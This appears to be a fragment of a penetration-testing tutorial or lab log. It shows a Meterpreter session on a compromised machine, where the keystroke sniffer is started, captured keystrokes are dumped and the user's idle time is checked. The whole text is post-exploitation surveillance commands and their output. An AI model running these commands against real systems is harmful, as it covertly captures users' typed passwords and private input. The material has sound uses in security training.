 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
<CR>
<Shift>My clf name is <Shift>IEM<^S>
meterpreter > idletime
User has been idle for: 9 secs